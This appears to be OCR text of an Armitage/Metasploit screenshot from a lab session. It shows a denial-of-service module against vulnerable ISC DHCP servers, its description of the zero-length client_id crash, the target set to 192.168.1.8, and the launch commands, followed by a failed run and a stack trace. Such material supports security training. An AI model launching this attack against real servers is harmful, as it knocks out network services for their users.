 Aplicaciones Lugares armitage-ArmitageMain jue, 21 de mar, 14:29 1
Armitage
Armitage View Hosts Attacks Workspaces Help
docx
dos
android
apple_ios
cisco
dhcp
isc_dhcpd_clientid
dns
bind_tkey
bind_tsig
freebsd
hp
http
mdns
misc
dos/dhcp/isc_dhcpd_clientid
ISC DHCP Zero Length ClientID Denial of Service Module
This module performs a Denial of Service Attack against the ISC DHCP server,
versions 4.1 before 4.1.1-P1 and 4.0 before 4.0.2-P1. It sends out a DHCP Request
message with a 0-length client_id option for an IP address on the appropriate
range for the dhcp server. When ISC DHCP Server tries to hash this value it exits
abnormally.
Option Value
INTERFACE
RHOSTS + 192.168.1.8
RIP 192.168.1.8
Show advanced options
Launch
Console X nmap X dos/dhcp/isc_dhcpd_clientid X dos/dh
RHOSTS => 192.168.1.8
msf5 auxiliary(dos/dhcp/isc_dhcpd_clientid) > set RI
RIP => 192.168.1.8
msf5 auxiliary(dos/dhcp/isc_dhcpd_clientid) > run -j
[*] Running module against 192.168.1.8
[*] Creating DHCP Request with 0-length ClientID
[*] Sending malformed DHCP request...
[*] Cannot stat device: eth0: no IPv4 address assigned
[-] Auxiliary failed: RuntimeError Pcaprub error: eth0: no IPv4 address assigned
[-] Call stack:
[-] /usr/share/metasploit-framework/lib/msf/core/exploit/capture.rb:417:in `rescue in lookupnet'
[-] /usr/share/metasploit-framework/lib/msf/core/exploit/capture.rb:409:in `lookupnet'
[-] /usr/share/metasploit-framework/lib/msf/core/exploit/capture.rb:423:in `should_arp?'
[-] /usr/share/metasploit-framework/lib/msf/core/exploit/capture.rb:294:in `lookup_eth'
[-] /usr/share/metasploit-framework/lib/msf/core/exploit/capture.rb:249:in `capture_sendto'
[-] /usr/share/metasploit-framework/modules/auxiliary/dos/dhcp/isc_dhcpd_clientid.rb:55:in `run'
[*] Auxiliary module execution completed
msf5 auxiliary(dos/dhcp/isc_dhcpd_clientid) >